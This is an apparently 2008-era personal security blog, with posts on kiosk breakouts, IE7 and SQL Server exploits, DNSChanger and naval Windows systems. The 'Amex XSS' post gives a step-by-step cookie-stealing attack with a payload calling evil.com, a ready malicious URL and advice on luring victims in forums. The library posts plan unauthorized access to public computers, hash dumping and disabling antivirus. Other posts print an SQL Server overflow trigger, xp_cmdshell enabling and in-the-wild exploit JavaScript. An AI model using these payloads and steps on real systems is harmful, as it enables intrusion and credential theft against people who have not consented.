Happy Holidays
This blog is gonna be quiet for the upcoming weeks, as the holidays kick in. But I’ll be back in January. Until them, Merry Christmas and happy New Year to all my readers. Health, Love and Success is what I wish to everyone of you, and thank you for being readers of this humble blog.
See you soon
Jon
Fun at the Library – Part 2
I’ve return to the library to go a little bit further. So I opened up a command prompt and started the explorer shell. I plugged it my war key, it didn’t run automatically but it was still accessible.
To my astonishment, the OS as Windows XP SP2…no SP3. That’s nice to know. As expected, the network uses Active Directory and I’m logged as an anonymous user. McAfee is used and detected and erased things it didn’t liked on my key. Thank you McAfee, now I need to write my own stuff.
Version of Internet Explorer is 6.0. So if I was to continue this adventure I’d first start by owning the machine with some exploit by crafting a web page of an exploit for Windows SP2. That would be easily done by looking at Milw0rm. With root access to the machine, I could then install a sniffer and see what goodies I could get. Then I would map the network and see what I could do with the server.
But I like it to be clean, so it would be nice to actually have the password for the local admin…For that I would need to get my hands on the SAM file in C:\windows\system32\config. I don’t want to use NTFSDOS because I would have to reboot the computer and that would totally like suspicious. So I would use pwdump2 to get the hashes from the registry and would crack them at home. Another way I could use would to get the SYSTEM privileges, then I should just be able to copy the SAM file to my war key with ease. This could be done if I use the exploit to gain root, then use the AT command to schedule me a command prompt and restart explorer as SYSTEM.
One thing to remember would be to shut down McAfee before inserting the USB key, because it would delete all of my tools. Hopefully, this could be done my shutting down the McAfee Framework Service…and it would be accessible to my user level.
Submarine Command System
A press release from BAE Systems announced the installation of the Submarine Command System Next Generation (SMCS NG) on twelve nuclear submarines of the Royal Navy, effectively ending the conversion of the seven Trafalgar-class submarines, four Vanguard-class submarines and one Swiftsure class[1].
The new command system is based on COTS hardware and software products. It uses mainstream PCs and Windows as supporting components. All computers are connected with on a LAN by an Ethernet network using fiber-optic cable. According to The Register, the system will mostly be based on Windows XP[2] although in was initially decided it would be based on Windows 2000.
The role of this system is to store and compile data from various sensors in order to present tactical information for the leadership. It also controls the weaponry:
SMCS NG is designed to handle the growing volume of information available in modern nuclear submarines and to control the sophisticated underwater weapons carried now and in the future. Its core capability is the assimilation of sensor data and the compilation and display of a real time tactical picture to the Submarine Command Team[3].
The SMCS NG system is the descendant of the previous SMCS system that was proposed back in 1983, when the U.K decided to build a new command system for the then-new Trident class. Before, all electronics were custom built by Ferranti. The SMCS would use COTS material to minimize the costs and become fewer dependants on one company. The architecture of the command system was modular and was written in Ada 83. The core of the system contains an Input/Output computer node, a computer that process data from the sensors and weapons systems. There is also the central node, which is used for processing all the data. Each of the central nodes are duplicated to provide of fault-tolerance, with each being dual modular tolerant, which means that hardware components are working in parallel in case one becomes defective. The dual central nodes are connected to each other and they are also connected to Multi Function Consoles, a Main Tactical Display and two Remote Terminals, which provide the Human Computer Interface. The first phase of the project was to install the SMCS on the Vanguard class submarines.
In 1990, it was decided to extend the SMCS to other submarine classes and that the new command system would use UNIX as its base operating system. Because of the Ada architecture, problems arose when the technicians tried to map the SMCS to run-time processes of UNIX. Solaris and SPARC machines were finally selected for Multi Function Consoles. The central nodes kept their original architecture in Ada.
In 2000, the project was completely own by BAE Systems and the move from SPARC computers to PCs. The switch for the operating system was more difficult, as management preferred Windows while the engineers promoted the use of variants of UNIX such as BSD, Linux or Solaris. The main argument for the engineers was that with UNIX, it would be possible to remove all the extra code unneeded for the submarines operations, thus making it more secure. However, the management point of view prevailed and thus was created the “Windows for Warships” label.
Windows was chosen even after the USS Yorktown accident in 1997, in the US. The ship was crippled after the sysadmin entered invalid data into the database thought the Remote Database Manager.[4]
Insert any jokes about Windows controlling nuclear subs into the comments. Thank you.
 |
 |
See also:
“SMCS“, AllExperts, http://en.allexperts.com/e/s/sm/smcs.htm (accessed on December 17, 2008)
“Submarine Command System (SMCS)“, Ultra Electronics, http://www.ultra-ccs.com/systems/smcs/ (accessed on December 17, 2008)
“Operating Systems Contracts, Trusted Software?“, Richard Smedly, Linux Format, March 2005, http://www.linuxformat.co.uk/pdfs/LXF64.pro_war.pdf (accessed on December 17, 2008)
“Development Drivers in Modern Multi-function Consoles and Cabinets“, Armed Forces International, http://www.armedforces-int.com/categories/military-consoles-and-cabinets/development-drivers-in-modern-multifunction-consoles-and-cabinets.asp (accessed on December 17, 2008)
[1] “Royal Navy’s Submarine Command System Installation Programme Completes Ahead of Time”, BAE Systems, December 15, 2008, http://www.baesystems.com/Newsroom/NewsReleases/autoGen_108111514515.html (accessed on December 17, 2008)
[2] “Royal Navy completes Windows for SubmarinesTM rollout”, Lewis Page, The Register, December 16, 2008, http://www.theregister.co.uk/2008/12/16/windows_for_submarines_rollout/ (accessed on December 17, 2008)
[3] Ibid.
[4] “Operating Systems Contracts, Trusted Software? “, Richard Smedly, Linux Format, March 2005, p.72
A Quick Amex XSS
Here is a quick description of a cross-site script exploit that was fixed today on the American Express website.
The vulnerability was in the search engine of the site, which didn’t sanitized the input keywords. Therefore anyone could insert JavaScript into the search and use this to trick people into sending their cookies to the attacker.
All you need to do is
1) Setup a web server or register for a free web hosting service that supports any type of server-side script (Perl, PHP, ASP etc…)
2) Create a script to save the stolen cookies into a file or database and put it online.
3) Get the link of the malicious search link. The code snipplet needed to cause the search to inject JavaScript is:
"><script>XXX</script>
Where XXX is your code that does what ever you want it to do. If you want to steal the cookie, it code would then be something like:
"><script>location.href='http://evil.com/cookie.php?'+document.cookie</script>
So the link to use to lure people into sending their cookies would be something like:
http://find.americanexpress.com/search?q=%22%3E%3Cscript%3Elocation.href=’http://evil.com/cookie.php?’%2Bdocument.cookie%3C/script%3E4) Place this link into forums about American Express or credit cards (since there is a better chance that people using these forums are using the Amex website, and therefore have cookies…)
Now this XSS have been fixed after it started to go public. This folk[1], who found the bug, had a particular hard time convincing Amex about this security problem.
A video of the simple exploit is available at :http://holisticinfosec.org/video/online_finance/amex.html
See also:
“American Express web bug exposes card holders“, Dan Goodin, The Register, December 16, 2008, http://www.theregister.co.uk/2008/12/16/american_express_website_bug/ (accessed on December 17, 2008)
[1] “Holistic Security”, Russ McRee, December 17, 2008 http://holisticinfosec.blogspot.com/2008/12/online-finance-flaw-american-express.html (accessed on December 17, 2008)
Microsoft’s Security Hole Framework
Since a few days, news about the Internet Explorer exploit has been sweeping the Internet (see previous post Internet Explorer 7 Attack in the Wild). It has not been confirmed that Internet Explorer 5, 6 and 7 are affected and the problem reside in the data binding of objects. Basically, the array containing objects in memory is now updated after their deletion; therefore the code stays in memory:
The vulnerability is caused by memory corruption resulting from the way Internet Explorer handles DHTML Data Bindings. This affects all currently supported versions of Internet Explorer. Malicious HTML that targets this vulnerability causes IE to create an array of data binding objects, release one of them, and later reference it. This class of vulnerability is exploitable by preparing heap memory with attacker-controlled data (“heap spray”) before the invalid pointer dereference[1].
A patch as now been issued by Microsoft[2], so update your Windows….now!
Another vulnerability that hasn’t made as much noise is the one found by SEC Consult Vulnerability Lab[3], probably because this vulnerability is in Microsoft SQL Server 2000 and 2005, which is not as widely known as Internet Explorer. Not to forget the hole found in Wordpad also[4]. This is significant though, as Microsoft now offer a complete framework for hackers to exploit a Microsoft system.
Therefore, it is now possible for an attacker to execute arbitrary code on a server using SQL server, which might be use to modify web pages to exploit the Internet Explorer vulnerability. Imagine an intranet with a web server running Windows Server 2003, a SQL Server as its database and where all clients are forced to run Internet Explorer. Now an employee with the appropriate knowledge could practically own the entire network. The hardest part would be to find the injection point. That means studying and testing the Intranet website for unsanitized input. If he can’t, just try to social engineer your way by sending a malicious WRI file to one of the administrator.
If one injection point can be found, then he could own the SQL Server using the last vulnerability discovered in SQL Server. This exploit will cause SQL Server to write memory and therefore allowing execution of arbitrary code. This is done by using the sp_replwritetovarbin stored procedure with illegal arguments. Bernhard Mueller has released a proof-of-concept script that can be used to verify if the database is vulnerable to the attack:
DECLARE @buf NVARCHAR(4000), @val NVARCHAR(4), @counter INT SET @buf = ' declare @retcode int, @end_offset int, @vb_buffer varbinary, @vb_bufferlen int, @buf nvarchar; exec master.dbo.sp_replwritetovarbin 1, @end_offset output, @vb_buffer output, @vb_bufferlen output,''' SET @val = CHAR(0x41) SET @counter = 0 WHILE @counter < 3000 BEGIN SET @counter = @counter + 1 SET @buf = @buf + @val END SET @buf = @buf + ''',''1'',''1'',''1'', ''1'',''1'',''1'',''1'',''1'',''1''' EXEC master..sp_executesql @buf
This procedure will trigger an access violation if the current SQL Server is vulnerable. Then one only needs to append correctly the appropriate shellcode to the buffer “@buf” and gain new privileges. Once the database is yours, look for fields in tables that are used to make links on the web server of the intranet, and use the technique described in this previous article on how this can give you access to about every computer that connects to the webserver. Of course if the database contains sensible information such as passwords, this step might not be necessary.
You could also spawn a command shell from SQL Server by enabling the xp_cmdshell stored procedure:
EXEC master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE EXEC master.dbo.sp_configure 'xp_cmdshell', 1 RECONFIGURE
And then executing any command you wish with that command:
xp_cmdshell
After that, the network is yours. But what if SQL Server is not installed? Apparently Wordpad is there to the rescue….or almost as this exploit only apply to Windows XP SP2, Windows 2000 and Windows Server 2003. This exploit will result in the attacker gaining the same privilege as the user that opened the malicious .wri file, therefore here is another reason not to use your computer as Administrator. According to the advisory:
When Microsoft Office Word is installed, Word 97 documents are by default opened using Microsoft Office Word, which is not affected by this vulnerability. However, an attacker could rename a malicious file to have a Windows Write (.wri) extension, which would still invoke WordPad[5].
The source of the problem comes from the Wordpad Text Converter, a component use to read Word documents even if Microsoft Word isn’t installed on the system. Not much is known about this attack. Trend Micro as an article about it and a trojan[6], identified as TROJ_MCWORDP.A[7] using this vulnerability.
This attack is triggered when the user opens a .WRI, .DOC or .RTF file, most of the time sent by e-mail. Apparently this trojan looks to see if it runs in a virtual environment (VMWare). If it is not, it drops a BKDR_AGENT.VBI file, which will open a random port on the machine it just infected, opening it to the entire world.
See also:
“New MS SQL Server vulnerability“, Toby Kohlenberg, SANS Internet Storm Center, December 15, 2008, http://isc.sans.org/diary.html?storyid=5485 (accessed on December 16, 2008)
“Microsoft looking into WordPad zero-day flaw“, Robert Vamosi, CNet News, December 10, 2008, http://news.cnet.com/8301-1009_3-10120546-83.html (accessed on December 16, 2008)
“Vulnerability Note VU#926676“, US CERT, December 11, 2008, http://www.kb.cert.org/vuls/id/926676 (accessed on December 16, 2008)
[1] “Clarification on the various workarounds from the recent IE advisory”, Microsoft, December 12, 2008, http://blogs.technet.com/swi/archive/2008/12/12/Clarification-on-the-various-workarounds-from-the-recent-IE-advisory.aspx (accessed on December 16, 2008)
[2] “Microsoft Issuing Emergency Patch For Internet Explorer”, Thomas Claburn, InformationWeek, December 16, 2008, http://www.informationweek.com/news/internet/security/showArticle.jhtml?articleID=212500756&subSection=Vulnerabilities+and+threats (accessed on December 16, 2008)
[3] “Microsoft SQL Server sp_replwritetovarbin limited memory overwrite vulnerability”, Bernhard Mueller, SEC Consult Vulnerability Lab, December 4, 2008, http://www.sec-consult.com/files/20081209_mssql-2000-sp_replwritetovarbin_memwrite.txt (accessed on December 16, 2008)
[4] “Exploit for unpatched WordPad, IE flaws in the wild”, Peter Bright, Ars Technica, December 10, 2008, http://arstechnica.com/journals/microsoft.ars/2008/12/10/exploit-for-unpatched-wordpad-ie-flaws-in-the-wild (accessed on December 16, 2008)
[5] “Microsoft Security Advisory (960906)”, Microsoft Technet, December 9, 2008, http://www.microsoft.com/technet/security/advisory/960906.mspx (accessed on December 16, 2008)
[6] “A Word(pad) of Caution”, Roderick Ordoñez, Trend Micro, http://blog.trendmicro.com/a-wordpad-of-caution/ (accessed on December 16, 2008)
[7] “TROJ_MCWORDP.A”, Trend Micro, December 11, 2008, http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=TROJ_MCWORDP.A&VSect=P (accessed on December 16, 2008)
Fun at the Library – Part 1
Since this is a slow news day, and I have an essay to handout tonight, I’ll just related one of my experiment I started yesterday. As I have more time, I will push further into the system.
While waiting for a friend, I decided to stop by the library to pass time. As I was there, I was immediately attracted to the nearest computer, the one away from the cameras. Some of the computers are accessible to anyone without need for user codes and passwords. These computers are there only for book searches. About everything is disabled on those computers. The only thing people have access to is an Internet Explorer 6 window giving access to the library’s website only. The window only has the Edition, Favorites and Help (“?”) menus. No address bar but the history can be accessed. There are no taskbar, Ctrl-Alt-Del and Alt-Tab are disabled, no desktop, and the Windows key doesn’t do anything. Trying to navigate to another website by following links won’t resolve. I didn’t had my warkey with me so I couldn’t test if the USB drives were working.
For certain people, i.e. the administrators of the network amongst others, this should be sufficient to prevent people from surfing porn sites and fore bringing the apocalypse on their network. Of course, it is not. First, let’s find a way to access something else. This can be easily done by using a dark and unexplored menu available in every program called the “Help” menu: Help > Index and Summary. This will open the HTML Help window. From there: Options > Internet Options.

Internet Options Accessible from the Help Menu
Well that was simple enough right? But it’s not quite what I want. Most of the options are disabled. I can’t use the Temporary Internet Files > Parameters > Show Files/Objects to open an Explorer window. Those are disabled as well:
- General > Accessibility > Format Documents with my Stylesheet > Browse
- Confidentiality > Import
- Contents > Personal Information > Profile > OK > Numerical Identificators > Import
But those are all enabled:
- Contents > Access Manager > Activate > General > Rating Systems > Add
- Contents > Access Manager > Activate > Advance > Import
- Contents > Certificates > Certificates > Import > Next > Browse
- Contents > Certificates > Editors > Import > Next > Browse
Those options all open an Open File dialog box, from which of course, I can access about everything. First action is to open a command prompt by going to C:\Windows\system\system32 and executing the command prompt program. Up to here, it works. Now we can start to spot vulnerabilities….if needed.
Damn…no time left. Next time I need to get some info about the system. I should remember to:
1) See what is the default account the administrator uses for the users:
C:>echo %userdomain%\%username%
2) : Get the version of Windows XP they are using:
C:>winver
3) While at it, let’s note the version of Explorer they are using and some information about the network…
C:>netstat
I should bring my warkey also, that would make things much easier…
Sorry for the lack of depth for tonight, I know this isn’t much, hopefully this will end up in a fully example of a simple attack against a network.
Internet Explorer 7 Attack in the Wild
Bits of information about the new 0-day exploit are surfacing on the web. This exploit provokes a heap overflow in the XML parser of Internet Explorer 7. The exploit works with the fully patched version of Windows XP, Windows Server 2008 and Windows Vista SP1[1].
The Infection
The exploit is initiated by a JavaScript file stored on infected servers across the web. The example given by the SANS Internet Storm Center is located at http://17gamo [dot] com/1.js. F-Secure also reported the http://www.nihaorr1.com/1.js URL as being infected. The content of the JavaScript file is injected through sites by a SQL injection attack and it contains a link to a web page containing the exploit and the shellcode. A complete list of infected websites can be found at Shadowserver.
The contents of the 1.js file (be careful of what you do with this info!):
document.writeln("<script src=\"http:\/\/count48.51yes.com\/click.aspx?id=484329676&logo=1\">
<\/script>");
document.write("<iframe width=100 height=0 src=http://www.17gamo.com/co/index.htm>
<\/iframe>");
The SQL injection works by adding a link to every text field contained in an accessible database. Therefore, once text contained in the database is retrieved to be displayed on the webpage, the malicious link to the JavaScript is also included in it and executes the contents of the file, which contains two statements. One is a counter to measure how many victimes it made, the other is an iFrame to the malicious webpage. The SQL injection usually takes this form, but it really depends on which software is attacked:
rtrim(convert(varchar(4000),['+@C+']))+''<script src=http://17gamo [dot] com/1.js> </script>''')FETCH NEXT FROM
The Exploit
This is part of the JavaScript found in the while. It checks the version of the browser and OS and triggers the buffer overflow:
sleep(6000); </script> nav = navigator.userAgent.toLowerCase(); if (navigator.appVersion.indexOf(‘MSIE’) != -1) { version = parseFloat(navigator.appVersion.split(‘MSIE’)[1]) } if (version==7) { w2k3 = ((nav.indexOf(‘windows nt 5.2’) != -1) || (nav.indexOf(‘windows 2003’) != -1)); wxp = ((nav.indexOf(‘windows nt 5.1’) != -1) || (nav.indexOf(‘windows xp’) != -1)); if (wxp || w2k3) document.write(‘<XML ID=I><X> <C><![CDATA[<image SRC=http://&#2570;&#2570;.xxxxx.org >]]></C></X> </XML><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </SPAN>’); var i=1; while (i <= 10 ) { window.status= “ ”; i++; } } </script>
You can get a working example at milw0rm.com.
The script used in the wild waits for 6 seconds before starting, apparently to fool anti-viruses. It then verifies if the current browser is Internet Explorer and if it’s version 7. It also checks that the OS is Windows XP or 2003 (but the exploit does work in Vista also). If all conditions are met, the script will then write the malformed XML code to exploit to the parser. The loop at the end keeps the status bar from displaying any information to the user. The parsing of the XML code will trigger a heap overflow in the parser and arbitrary code can be executed.
The vulnerability is explained more in detailed by the Chinese researchers[2] that first discovered the exploit and that released the code by mistake. The original article is written in Mandarin, but a rough translation from Google leads to a mistake in the handling of pointers when “SDHTML objects” are created. A machine translated post on a forum gave that information[3]:
Recently caught using IE7 0day vulnerability code, as in dealing with the object SDHTML errors lead to memory disorders, through the structural conditions of a specific code lead to cross-border memory. 现已有人赶制出网马生成器,相信会在短期内流行。 It was now working towards a network of horse generator, will be popular in the short term. 该漏洞存在于IE7的XML里,可以导致内存越界的漏洞,攻击者通过构造畸形XML代码并且使用JavaScript脚本操作ShellCode去执行任意代码。 The vulnerability exists in IE7’s XML, the memory can lead to cross-border loopholes, the attacker through the abnormal structure using JavaScript and XML code script ShellCode operation to execute arbitrary code.
漏洞描述: Description of the loopholes:
由于SDHTML里处理对象存在错误导致内存紊乱,通过构造某种条件可以使得SDHTML检测到错误释放已被分配的对象,但是在释放已被分配的对象后SDHTML并未返回而是继续使用被释放的对象的内存执行,如果这些内存又被分配给其他用途,将导致SDHTML把这些内存当作一个对象来操作。 SDHTML due to errors in handling the object lead to memory disorders, through some kind of structural conditions can make mistakes SDHTML detected the release of the allocation has been the target, but the release has been the target of the distribution did not return after SDHTML be released but continue to use the object The implementation of the memory, if memory has been allocated to other purposes, such SDHTML will lead to memory as an object to the operation. 攻击者使用了XML的SRC字符串对象占用了这些释放对象的空间,而对象指针里包含函数例程指针,最终导致代码执行。 An attacker using the XML string SRC release of these objects taking up space objects, and object pointer included in routine function pointer, leading to the implementation of the code.
This hole wasn’t patch with the latest update from Microsoft. No details are available on when a hotfix will be distributed. Disabling Active Scripting will prevent this exploit from downloading the Trojan. Doing so will also protect anyone from most of the online attacks (but it will also make some sites unusable). Other solution: use Firefox or Opera. And for the geekiest, you can always use the safest browser around by downloading it here.
Observed Payload
Right now, it seems these attacks using this exploit are limited to MMORPG password stealers. The shellcode included with the current exploit will download http://www [dot] steoo [dot] com/admin/win.exe[4]. F-secure detect the trojan contained in the file as Win32.Magania and as Infostealer.Gamania[5] by Symantec. This malware is a game password stealing Trojan for games created by the Taiwanese company Gamania, creator of Maple Story amongst others.
The trojan will create various files into the %SYSTEM% directory and add himself in the registry so that it boots every time the computer starts. Files created include[6]:
- %System%\Kerne0223.exe
- %System%\Kerne0223.dll
- %Windir%\SVCH0ST.EXE
- %System%\aer4532gxa.dll (detected as Infostealer.Lineage)
- [PATH TO TROJAN]\gg.bat
- %System%\drivers\etc\hosts
- c:\log.txt
And will steal every credentials entered by the user on these sites:
- [http://]club.pchome.com.tw
- [http://]gash.gamania.com/gash_loginform1.asp?Message=
- [http://]tw.gamania.com/default.asp?user_locate=
- [http://]tw.gamania.com/ghome/home_center.asp
- [http://]tw.gamania.com/ghome/home_login.asp?Message=
- [http://]tw.gamania.com/ghome/home_login.asp?user_locate=/ghome/home_center.asp
- [http://]tw.gashcard.gamania.com/
- [http://]www.gamania.com/ghome/home_center.asp
- [https://]gash.gamania.com/gashinclude/top.asp
- [https://]gash.gamania.com/gashindex.asp
- [https://]gash.gamania.com/joinwithgama/
- [https://]gash.gamania.com/openmainaccount/
- [https://]gash.gamania.com/queryaccount/
- [https://]tw.event.gamania.com/lineageevent/e20050502/index.asp
- [https://]tw.event.gamania.com/lineageevent/modify_warehouse_pwd/index.asp
- [https://]tw.gash.gamania.com/GASHLogin.aspx?
- [https://]tw.gash.gamania.com/UpdateMainAccountPassword.aspx
- [https://]tw.gash.gamania.com/UpdateServiceAccountPassword.aspx?
- [https://]tw.gash.gamania.com/accountctr/changeservicepwd.asp
- [https://]tw.gash.gamania.com/gashindex.asp
- [https://]tw.gash.gamania.com/index.aspx
- [https://]tw.gash.gamania.com/joinwithgama/
- [https://]tw.goodlock.gamania.com/ShowNew.aspx
- [https://]tw.goodlock.gamania.com/changeservicepwd.asp
- [https://]tw.goodlock.gamania.com/index.aspx
It is strongly believed that this Trojan origin is based in China. Various variants of this Trojan have been created. Variants may come with a keylogger and rootkits.
See also:
“Microsoft Security Advisory (961051)”, Microsoft, December 10, 2008, http://www.microsoft.com/technet/security/advisory/961051.mspx (accessed on December 11, 2008)
“Mass SQL Injection”, F-Secure, December 11, 2008, http://www.f-secure.com/weblog/archives/00001427.html (accessed on December 11, 2008)
“Chinese researchers inadvertently release IE7 exploit code”, John Leyden, The Register, December 11, 2008, http://www.theregister.co.uk/2008/12/11/ie7_exploit_leak/ (accessed on December 11, 2008)
[1] “0-day exploit for Internet Explorer in the wild”, Bojan Zdrnja, SANS Internet Storm Center, December 10, 2008, http://isc.sans.org/diary.html?storyid=5458 (accessed on December 11, 2008)
[2] “Alert: IE70DAY attack code has been linked to the use of Trojan Horse”, December 12, 2008, http://www.scanw.com/blog/archives/303 (accessed on December 11, 2008 – Eastern Time GMT-5)
[3] Translated by Google Translate from Chinese, http://bbs.wopti.net/thread-80485-1-1.html (accessed on December 11, 2008)
[4] “0-day exploit for Internet Explorer in the wild”, Bojan Zdrnja, SANS Internet Storm Center, December 10, 2008, http://isc.sans.org/diary.html?storyid=5458 (accessed on December 11, 2008)
[5] “Infostealer.Gamania”, Hiroshi Shinotsuka, Symantec, February 13, 2007, http://www.symantec.com/security_response/writeup.jsp?docid=2006-111201-3853-99 (accessed on December 11, 2008)
[6] Ibid.
NSA’s new data center in San Antonio
San Antonio will be hosting the new data center of the National Security Agency reports the San Antonio Current[1]. An old Sony factory on the West Military Drive, near San Antonio’s Loop 410 freeway, will be transformed to accommodate enormous size of data, which will mainly be electronic communications such as phone conversations and emails according to author James Bamford:
“No longer able to store all the intercepted phone calls and e-mail in its secret city, the agency has now built a new data warehouse in San Antonio, Texas.”
This city have been chosen for it’s cheap electricity, provided on an independent power grid since Texas as its own, unconnected to the other states’ grid, making it more reliable.

NSA's Datacenter in San Antonio
Another factor that played was the location of a similar size Microsoft datacenter a few miles away. This center will be the third largest data center of San Antonio.
As for the Sony plant, it’s made out of two connected buildings, offering offices and research areas and totals around 470 000 square feet[2]. It is expected that 1500 employees will work there initially and may employ up to 4000 personnel.
[1] “The panopticon economy”, Greg M. Schwartz, San Antonio Current, December 3, 2008, http://www.sacurrent.com/news/story.asp?id=69607 (accessed on December 8, 2008)
[2] “NSA Plans San Antonio Data Center”, Rich Miller, Data Center Knowledge, April 19, 2007, http://www.datacenterknowledge.com/archives/2007/04/19/nsa-plans-san-antonio-data-center/ (accessed on December 8, 2008)
DNSChanger Worm uses DNS poisoning
A variant of the DNSChanger worm is reported to use DNS poisoning to infect new machines on a network, according to a well explained article from the The Register[1]. The attack used is quite interesting, but far from being new mind you.
The first strains of the DNSChanger worm infected Windows and Mac machines. It modified and would modify the internal settings of the OS by changing the Primary and Secondary DNS address property in the “Internet Protocol” settings of the network card. It also used to change the HOSTS file to map specific domains to malicious IP address[2].This time, the variants try to bypass the DNS addresses used by ADSL modems used by home networks. Here are the mechanics of the attack:
First, one needs to set up a fake website by ripping a legitimate one and doing a mirror copy of it. Legitimate sites usually copied are banks, MMORPGs, online retailers or social network websites. Multiple tools are available on the net to download entire websites page to page. Once an attacker has a copy of the website, it needs to upload it to an illegimate web server. It can either be use a free one offered by various providers or by criminal hosting companies. It can also easily set up one using open source software such as Apache.
Up to this point, the attacker has a web server hosting a copy of a legitimate website, but it has two major flaws. If someone was to navigate to this website, it would see that:

1) The address bar would show either some IP address or a fake name server. For example, by clicking a link to go on the Royal Bank of Canada, the address bar of the browser could display something like: http://68.16.48.145 or http://rbcbank.dyndns.org instead of http://www.rbc.com.
2) The communications would be unencrypted (the address bar would still be white, while it should be yellow)
An attacker won’t encrypt the communications, since the main goal is to steal the username and password. If it’s encrypted, it’s going to take a lot more time and effort and might never be able to guess the credentials. However, it might solve the first problem mentioned by “poisoning” a DNS server. Usually, DNS servers contain tables that link domain names to IP addresses. For example:
| … | |
| http://www.disney.com | 49.87.167.44 |
| http://www.rbc.com | 14.98.65.5 |
| http://www.whitehouse.org | 78.56.12.23 |
| … |

An attacker can set up a DNS server, or hack into one by exploiting some vulnerability and change those tables so that a name can link to another IP address, most of the time, to the fake website created by the attacker:
| … | |
| http://www.disney.com | 49.87.167.44 |
| http://www.rbc.com | 78.47.101.45 |
| http://www.whitehouse.org | 78.56.12.23 |
| … |
With this type of attack, the victim doesn’t have to click on a fake link or be persuade to type a fake address, it just have to type the legitimate domain and the malicious site will be returned. Here is a schema of the usual way to surf on the net:
As you may have guess, this is a typical phishing attack. This is basically how the DNSChanger worm works.
Once it gets install on a machine, the worm will install NDISProt, a driver for reading and sending raw Ethernet frames. It will do so by create the legitimate %System%\drivers\ndisprot.sys file and the following Registry entries[3]:
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT\”NextInstance” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Service” = “Ndisprot”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Legacy” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”ConfigFlags” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Class” = “LegacyDriver”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”ClassGUID” = “{8ECC055D-047F-11D1-A537-0000F8753ED1}”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”DeviceDesc” = “ArcNet NDIS Protocol Driver”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\Control\”*NewlyCreated*” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\Control\”ActiveService” = “Ndisprot”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\Enum\”Count” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\Enum\”NextInstance” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\TimestampMode” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”Type” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”Start” = “3”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”ErrorControl” = “1”
With this, the worm will fake a DHCP server on ports 67 and 68[4] and listen for DHCP DISCOVERY request send by a computer that needs an IP address in order to connect to the network. Once it catches one, it will reply with a fake DHCP OFFER, containing the poisoned DNS servers’ addresses.

Fake DCHP OFFER Packet sent by DNSChanger
This is a tricky part for the worm, because it has to reply quicker to the request than the real DHCP server. Otherwise, the victim will receive the legitimate addresses and the worm will have to wait for the IP address lease to expire before the client asks for another request. So I guess it would be intelligent for the worm to set a very long lease period so that the client won’t make too many requests…
If the client receives the crafted DHCP OFFER, then all the DNS requests will be sent through the poisoned DNS servers. In the example above, those servers are 85.255.112.36 and 85.255.112.41 [5]. Those will then intercept request to banks and other sites the authors of DNSChanger set in these DNS servers and return the fake site, where passwords entered by the victim will be stolen.
[1] “New trojan in mass DNS hijack”, Dan Goodin, The Register, December 5, 2008, http://www.theregister.co.uk/2008/12/05/new_dnschanger_hijacks/ (accessed on December 8, 2008)
[2] “DNSChanger Trojans v4.0”, Craig Schmugar, McAfee Avert Labs Blog, December 4, 2008, http://www.avertlabs.com/research/blog/index.php/2008/12/04/dnschanger-trojans-v40/ (accessed on December 8, 2008)
[3] “Trojan.Flush.M”, Raimondo Chiodi, Elia Florio, Symantec, December 4, 2008, http://www.symantec.com/security_response/writeup.jsp?docid=2008-120318-5914-99&tabid=2 (accessed on December 8, 2008)
[4] Ibid.
[5] “Rogue DHCP servers”, Bojan Zdrnja , SANS Internet Storm Center, December 4, 2008, http://isc.sans.org/diary.html?storyid=5434 (accessed on December 8, 2008)